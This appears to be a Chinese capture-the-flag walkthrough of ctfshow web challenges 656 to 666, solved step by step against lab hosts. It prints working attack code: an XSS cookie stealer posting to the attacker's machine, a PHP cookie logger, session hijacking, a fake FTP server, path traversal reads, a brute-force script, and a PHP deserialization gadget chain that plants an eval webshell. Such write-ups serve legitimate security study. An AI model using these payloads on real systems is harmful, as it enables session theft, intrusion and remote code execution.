uid=10; PHPSESSID=9g8u13rinucef1p50e5m4thqg9
 发现不对,这是self-xss了,得让bot去点击才行,并且bot点击触发我又看不到,所以还是得外带,外带但是又不出网,所以想到外带到第一个机子里,他俩彼此肯定是通的
发现不对,这是self-xss了,得让bot去点击才行,并且bot点击触发我又看不到,所以还是得外带,外带但是又不出网,所以想到外带到第一个机子里,他俩彼此肯定是通的
xss.php
<?php
$content = $_GET[1];
if(isset($content)){
file_put_contents('cookie.txt',$content);
}else{
echo 'no date input';
}xss.js
var img = new Image();
img.src = "http://172.2.141.4/xss.php?1="+document.cookie;
document.body.append(img);还是用echo&&base64写进去
echo 'PD9waHAKJGNvbnRlbnQgPSAkX0dFVFsxXTsKaWYoaXNzZXQoJGNvbnRlbnQpKXsKICAgICBmaWxlX3B1dF9jb250ZW50cygnY29va2llLnR4dCcsJGNvbnRlbnQpOwp9ZWxzZXsKICAgICBlY2hvICdubyBkYXRlIGlucHV0JzsKfQ==' |base64 -d >xss.php
echo 'dmFyIGltZyA9IG5ldyBJbWFnZSgpOwppbWcuc3JjID0gImh0dHA6Ly8xNzIuMi4xNDEuNC94c3MucGhwPzE9Iitkb2N1bWVudC5jb29raWU7CmRvY3VtZW50LmJvZHkuYXBwZW5kKGltZyk7' |base64 -d >xss.js
恶意payload
curl -H 'X-Forwarded-For: <sCRiPt/SrC=//172.2.141.4/xss.js></script>' '172.2.141.5/index.php?action=login&u=111'这地方靶机坏了,重开了,所以后边IP也变了
(www-data:/var/www/html) $ ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:AC:02:53:04
inet addr:172.2.83.4 Bcast:172.2.83.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1450 Metric:1
RX packets:2663 errors:0 dropped:0 overruns:0 frame:0
TX packets:1688 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1065640 (1.0 MiB) TX bytes:3267102 (3.1 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:8353 errors:0 dropped:0 overruns:0 frame:0
TX packets:8353 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2610828 (2.4 MiB) TX bytes:2610828 (2.4 MiB又打坏了…
时隔两天我又来了
(www-data:/var/www/html) $ ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
968936: eth0@if968937: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1450 qdisc noqueue state UP
link/ether 02:42:ac:02:10:04 brd ff:ff:ff:ff:ff:ff
inet 172.2.16.4/24 brd 172.2.16.255 scope global eth0
valid_lft forever preferred_lft forever继续还是XSS
curl -H 'X-Forwarded-For: <sCRiPt/SrC=//172.2.16.4/xss.js></script>' '172.2.16.5/index.php?action=login&u=111'这次打出来了
PHPSESSID=lbsvledq8jqui3in5s5netc141; auth=ZmxhZ182NTY9Y3Rmc2hvd3tlMGI4MGQ2Yjk5ZDJiZGJhZTM2ZjEyMWY3OGFiZTk2Yn0=
//flag_656=ctfshow{e0b80d6b99d2bdbae36f121f78abe96b}web657
主要代码看这
function getFlag(){
return FLAG_657;
}带着admin的cookie请求一下index
curl -H 'Cookie:PHPSESSID=lbsvledq8jqui3in5s5netc141; auth=ZmxhZ182NTY9Y3Rmc2hvd3tlMGI4MGQ2Yjk5ZDJiZGJhZTM2ZjEyMWY3OGFiZTk2Yn0=' '172.2.16.5/index.php?action=main&m=getFlag'
(www-data:/var/www/html) $ curl -H 'Cookie:PHPSESSID=lbsvledq8jqui3in5s5netc141; auth=ZmxhZ182NTY9Y3Rmc2hvd3tlMGI4MGQ2Yjk5ZDJiZGJhZTM2ZjEyMWY3OGFiZTk2Yn0=' '172.2.16.5/index.php?action=main&m=getFlag'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 73 0 73 0 0 73000 0 --:--:-- --:--:-- --:--:-- 73000
{"code":0,"message":"flag_657=ctfshow{2a73f8f87a58a13c23818fafd83510b1}"}web658
主要代码看这
function testFile($f){
$result = '';
$file = $f.md5(md5(random_int(1,10000)).md5(random_int(1,10000))).'.php';
if(file_exists($file)){
$result = FLAG_658;
}
return $result;
}得存在某个文件才能输出flag,这个文件名又是随机数,利用第一台机子,里面有python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 21))
s.listen(1)
print('listening 0.0.0.0 21\n')
conn, addr = s.accept()
conn.send(b'220 a\n')
conn.send(b'230 a\n')
conn.send(b'200 a\n')
conn.send(b'200 a\n')
conn.send(b'200\n')
conn.send(b'200 a\n')
conn.send(b'200\n')
conn.send(b'200 a\n')
conn.close()echo 'aW1wb3J0IHNvY2tldApzID0gc29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCwgc29ja2V0LlNPQ0tfU1RSRUFNKQpzLmJpbmQoKCcwLjAuMC4wJywgMjEpKQpzLmxpc3RlbigxKQpwcmludCgnbGlzdGVuaW5nIDAuMC4wLjAgMjFcbicpCmNvbm4sIGFkZHIgPSBzLmFjY2VwdCgpCmNvbm4uc2VuZChiJzIyMCBhXG4nKQpjb25uLnNlbmQoYicyMzAgYVxuJykKY29ubi5zZW5kKGInMjAwIGFcbicpCmNvbm4uc2VuZChiJzIwMCBhXG4nKQpjb25uLnNlbmQoYicyMDBcbicpCmNvbm4uc2VuZChiJzIwMCBhXG4nKQpjb25uLnNlbmQoYicyMDBcbicpCmNvbm4uc2VuZChiJzIwMCBhXG4nKQpjb25uLmNsb3NlKCk=' |base64 -d > 1.py
(www-data:/var/www/html) $ python3 1.py
listening 0.0.0.0 21
curl -H 'Cookie:PHPSESSID=lbsvledq8jqui3in5s5netc141; auth=ZmxhZ182NTY9Y3Rmc2hvd3tlMGI4MGQ2Yjk5ZDJiZGJhZTM2ZjEyMWY3OGFiZTk2Yn0=' '172.2.16.5/index.php?action=main&m=testFile&f=ftp://172.2.16.4/a'flag_658=ctfshow{98555a97cb23e7413d261142e65a674f}
web659
扫目录发现存在robots.txt
(www-data:/var/www/html) $ curl http://172.2.16.5/robots.txt
disallowed /public/继续跟进
(www-data:/var/www/html) $ curl http://172.2.16.5/public/
<html>
<head><title>Index of /public/</title></head>
<body>
<h1>Index of /public/</h1><hr><pre><a href="../">../</a>
<a href="Readme.txt">Readme.txt</a>
</pre><hr></body>
</html>有个readme
(www-data:/var/www/html) $ curl http://172.2.16.5/public/Readme.txt
恭喜师傅来到第二关!
第二关相比第一关,依旧是没有难度。
glhf!既然可以访问public,那试试目录穿越public…/
(www-data:/var/www/html) $ curl http://172.2.16.5/public../
<html>
<head><title>Index of /public../</title></head>
<body>
<h1>Index of /public../</h1><hr><pre><a href="../">../</a>
<a href="FLAG/">FLAG/</a> 07-Aug-2021 19:51 -
<a href="bin/">bin/</a> 07-Aug-2021 19:51 -
<a href="dev/">dev/</a> 22-Feb-2024 13:52 -
<a href="etc/">etc/</a> 22-Feb-2024 13:52 -
<a href="home/">home/</a> 07-Aug-2021 19:51 -
<a href="lib/">lib/</a> 22-Sep-2020 08:25 -
<a href="media/">media/</a> 29-May-2020 14:20 -
<a href="mnt/">mnt/</a> 29-May-2020 14:20 -
<a href="opt/">opt/</a> 29-May-2020 14:20 -
<a href="proc/">proc/</a> 22-Feb-2024 13:52 -
<a href="public/">public/</a> 07-Aug-2021 19:51 -
<a href="root/">root/</a> 07-Aug-2021 19:51 -
<a href="run/">run/</a> 07-Aug-2021 19:51 -
<a href="sbin/">sbin/</a> 22-Sep-2020 08:25 -
<a href="srv/">srv/</a> 29-May-2020 14:20 -
<a href="sys/">sys/</a> 22-Feb-2024 13:52 -
<a href="tmp/">tmp/</a> 22-Feb-2024 14:17 -
<a href="usr/">usr/</a> 07-Aug-2021 19:51 -
<a href="var/">var/</a> 07-Aug-2021 19:51 -
<a href="FLAG665">FLAG665</a> 07-Aug-2021 19:51 51
<a href="getflag">getflag</a> 07-Aug-2021 19:51 19912
</pre><hr></body>
</html>读取FLAG
(www-data:/var/www/html) $ curl http://172.2.16.5/public../FLAG/flag659.txt
flag_659=ctfshow{73c4213829f8b393b2082bacb4253cab}web660
读取getflag,发现是个elf文件,目测是665的flag不能直接读取,需要调用这个elf文件来读

回头找发现泄露的index.php说了660的获取条件
if(!auth()){
$ret['message']='AuthKey 错误';
}else{
$ret['message']='登陆成功';
$_SESSION['login']=true;
$_SESSION['flag_660']=$_GET['flag'];
}读取日志得到flag
(www-data:/var/www/html) $ curl http://172.2.16.5/public../var/log/nginx/ctfshow_web_access_log_file_you_never_know.log
flag_660_ctfshow{23e56d95b430de80c7b5806f49a14a2b}
web661
还是穿越得到的
/public../home/flag/secret.txt(www-data:/var/www/html) $ curl http://172.2.16.5/public../home/flag/secret.txt
flag_661=ctfshow{d41c308e12fdecf7782eeb7c20f45352}web662
(www-data:/var/www/html) $ curl http://172.2.16.5/public../home/www-data/creater.sh
#!/bin/sh
file=`echo $RANDOM|md5sum|cut -c 1-3`.html
echo 'flag_663=ctfshow{xxxx}' > /var/www/html/$file这个文件前三位是随机数,爆破一下
import requests
session = requests.session()
url = "http://a9bdec27-2a0e-4e73-b1a5-2f20df80959c.challenge.ctf.show:80/1.php"
cookies = {"PHPSESSID": "69tiiq541legsm6j9fo8rsdsvh"}
flag=0
list='0123456789abcdef'
while(flag==0):
for i in list:
for j in list:
for k in list:
data = {"1": "echo `curl http://172.2.141.5:80/" + str(i) + str(j) + str(k) + ".html`;"}
r = session.post(url, cookies=cookies, data=data)
print(r.text)
if ('404' not in r.text):
print("http://172.2.141.5:80/" + str(i) + str(j) + str(k) + ".html")
print(r.text)
exit()

http://172.2.141.5:80/c56.html
flag_662=ctfshow{fa5cc1fb0bfc986d1ef150269c0de197}web663
这个机子也有phpinfo,看一下
还有个ctfshow的扩展
查看这个目录 /usr/local/lib/php/extensions/no-debug-non-zts-20180731发现有个ctfshow.so
curl http://172.2.141.5:80/public../usr/local/lib/php/extensions/no-debug-non-zts-20180731/
curl http://172.2.141.5:80/public../usr/local/lib/php/extensions/no-debug-non-zts-20180731/ctfshow.so -o 1.so得到flag
(www-data:/var/www/html) $ strings 1.so |grep flag
zif_getflag
getflag
flag_663=ctfshow{fa5cc1fb0bfc986d1ef150269c0de19
3flag_663=ctfshow{fa5cc1fb0bfc986d1ef150269c0de197}
quick_arg_flags
constant_flags
zif_getflag
access_flags
type_flags
extra_fn_flags
ce_flags
zif_getflag
web664
查看nginx配置文件
/etc/nginx/nginx.conf
daemon off;
worker_processes auto;
error_log /var/log/nginx/ctfshow_web_error_log_file_you_never_know.log warn;
events {
worker_connections 1024;
}
http {
include /etc/nginx/mime.types;
default_type application/octet-stream;
sendfile on;
keepalive_timeout 65;
log_format main '[$time_local]:$remote_addr-$request-$status';
access_log /var/log/nginx/ctfshow_web_access_log_file_you_never_know.log main;
server {
listen 80;
server_name localhost;
root /var/www/html;
index index.php;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
location /public {
autoindex on;
alias /public/;
}
location ~ \.php$ {
try_files $uri =404;
fastcgi_pass 127.0.0.1:9000;
fastcgi_index index.php;
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
}
}
server {
listen 8888;
server_name oa;
root /var/oa/web;
index index.php;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
location /{
index index.php;
autoindex off;
}
location ~ \.php$ {
try_files $uri =404;
fastcgi_pass 127.0.0.1:9000;
fastcgi_index index.php;
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
}
}
}8888还有web服务
curl "http://172.2.141.5:8888/index.php?r=site%2Funserialize%26key=flag_663=ctfshow\{fa5cc1fb0bfc986d1ef150269c0de197\}" -d "UnserializeForm[ctfshowUnserializeData]=O%253A32%253A%2522Codeception%255CExtension%255CRunProcess%2522%253A2%253A%257Bs%253A9%253A%2522%2500%252A%2500output%2522%253BO%253A22%253A%2522Faker%255CDefaultGenerator%2522%253A1%253A%257Bs%253A10%253A%2522%2500%252A%2500default%2522%253Bs%253A5%253A%2522jiang%2522%253B%257Ds%253A43%253A%2522%2500Codeception%255CExtension%255CRunProcess%2500processes%2522%253Ba%253A1%253A%257Bi%253A0%253BO%253A22%253A%2522Faker%255CDefaultGenerator%2522%253A1%253A%257Bs%253A10%253A%2522%2500%252A%2500default%2522%253BO%253A28%253A%2522GuzzleHttp%255CPsr7%255CAppendStream%2522%253A2%253A%257Bs%253A37%253A%2522%2500GuzzleHttp%255CPsr7%255CAppendStream%2500streams%2522%253Ba%253A1%253A%257Bi%253A0%253BO%253A29%253A%2522GuzzleHttp%255CPsr7%255CCachingStream%2522%253A2%253A%257Bs%253A43%253A%2522%2500GuzzleHttp%255CPsr7%255CCachingStream%2500remoteStream%2522%253BO%253A22%253A%2522Faker%255CDefaultGenerator%2522%253A1%253A%257Bs%253A10%253A%2522%2500%252A%2500default%2522%253Bb%253A0%253B%257Ds%253A6%253A%2522stream%2522%253BO%253A26%253A%2522GuzzleHttp%255CPsr7%255CPumpStream%2522%253A3%253A%257Bs%253A34%253A%2522%2500GuzzleHttp%255CPsr7%255CPumpStream%2500source%2522%253BC%253A32%253A%2522Opis%255CClosure%255CSerializableClosure%2522%253A212%253A%257Ba%253A5%253A%257Bs%253A3%253A%2522use%2522%253Ba%253A0%253A%257B%257Ds%253A8%253A%2522function%2522%253Bs%253A57%253A%2522function%2528%2529%257B%255Chighlight_file%2528%2527%252Fvar%252Foa%252Fflag664.php%2527%2529%253Bdie%2528%2529%253B%257D%2522%253Bs%253A5%253A%2522scope%2522%253Bs%253A26%253A%2522GuzzleHttp%255CPsr7%255CPumpStream%2522%253Bs%253A4%253A%2522this%2522%253BN%253Bs%253A4%253A%2522self%2522%253Bs%253A32%253A%2522000000002ae55f4e00000000747d2f8c%2522%253B%257D%257Ds%253A32%253A%2522%2500GuzzleHttp%255CPsr7%255CPumpStream%2500size%2522%253Bi%253A-10%253Bs%253A34%253A%2522%2500GuzzleHttp%255CPsr7%255CPumpStream%2500buffer%2522%253BO%253A22%253A%2522Faker%255CDefaultGenerator%2522%253A1%253A%257Bs%253A10%253A%2522%2500%252A%2500default%2522%253Bs%253A1%253A%2522j%2522%253B%257D%257D%257D%257Ds%253A38%253A%2522%2500GuzzleHttp%255CPsr7%255CAppendStream%2500seekable%2522%253Bb%253A1%253B%257D%257D%257D%257D"得到flag
<?php
$flag="flag_664=ctfshow{35802d184dba134bdc8d0d23e09051f7}";写shell
1=echo shell_exec('curl "http://172.2.141.5:8888/index.php?r=site%2Funserialize%26key=flag_663=ctfshow\{fa5cc1fb0bfc986d1ef150269c0de197\}" -d "UnserializeForm[ctfshowUnserializeData]=O%253A32%253A%2522Codeception%255CExtension%255CRunProcess%2522%253A2%253A%257Bs%253A9%253A%2522%2500%252A%2500output%2522%253BO%253A22%253A%2522Faker%255CDefaultGenerator%2522%253A1%253A%257Bs%253A10%253A%2522%2500%252A%2500default%2522%253Bs%253A5%253A%2522jiang%2522%253B%257Ds%253A43%253A%2522%2500Codeception%255CExtension%255CRunProcess%2500processes%2522%253Ba%253A1%253A%257Bi%253A0%253BO%253A22%253A%2522Faker%255CDefaultGenerator%2522%253A1%253A%257Bs%253A10%253A%2522%2500%252A%2500default%2522%253BO%253A28%253A%2522GuzzleHttp%255CPsr7%255CAppendStream%2522%253A2%253A%257Bs%253A37%253A%2522%2500GuzzleHttp%255CPsr7%255CAppendStream%2500streams%2522%253Ba%253A1%253A%257Bi%253A0%253BO%253A29%253A%2522GuzzleHttp%255CPsr7%255CCachingStream%2522%253A2%253A%257Bs%253A43%253A%2522%2500GuzzleHttp%255CPsr7%255CCachingStream%2500remoteStream%2522%253BO%253A22%253A%2522Faker%255CDefaultGenerator%2522%253A1%253A%257Bs%253A10%253A%2522%2500%252A%2500default%2522%253Bb%253A0%253B%257Ds%253A6%253A%2522stream%2522%253BO%253A26%253A%2522GuzzleHttp%255CPsr7%255CPumpStream%2522%253A3%253A%257Bs%253A34%253A%2522%2500GuzzleHttp%255CPsr7%255CPumpStream%2500source%2522%253BC%253A32%253A%2522Opis%255CClosure%255CSerializableClosure%2522%253A192%253A%257Ba%253A5%253A%257Bs%253A3%253A%2522use%2522%253Ba%253A0%253A%257B%257Ds%253A8%253A%2522function%2522%253Bs%253A37%253A%2522function%2528%2529%257Beval%2528%2524_REQUEST%255B2%255D%2529%253Bdie%2528%2529%253B%257D%2522%253Bs%253A5%253A%2522scope%2522%253Bs%253A26%253A%2522GuzzleHttp%255CPsr7%255CPumpStream%2522%253Bs%253A4%253A%2522this%2522%253BN%253Bs%253A4%253A%2522self%2522%253Bs%253A32%253A%2522000000006cfe4a45000000005bbc4366%2522%253B%257D%257Ds%253A32%253A%2522%2500GuzzleHttp%255CPsr7%255CPumpStream%2500size%2522%253Bi%253A-10%253Bs%253A34%253A%2522%2500GuzzleHttp%255CPsr7%255CPumpStream%2500buffer%2522%253BO%253A22%253A%2522Faker%255CDefaultGenerator%2522%253A1%253A%257Bs%253A10%253A%2522%2500%252A%2500default%2522%253Bs%253A1%253A%2522j%2522%253B%257D%257D%257D%257Ds%253A38%253A%2522%2500GuzzleHttp%255CPsr7%255CAppendStream%2500seekable%2522%253Bb%253A1%253B%257D%257D%257D%257D%262='.$_REQUEST[22].'%253b"');&22=phpinfo()web665
能直接读,那就不知道上面的elf目的是啥了
直接读取FLAG665
(www-data:/var/www/html) $ curl http://172.2.16.5/public../FLAG665
flag_665=ctfshow{35802d184dba134bdc8d0d23e09051f7}web666
连数据库,内网的数据库还没发代理出来,写个txt来连接
1.txt
1=$conn = new mysqli('localhost','root','root','ctfshow');
$res = $conn->query("select * from ctfshow_secret");
if($res){
$row=$res->fetch_array(MYSQLI_BOTH);
}
echo $row[0];
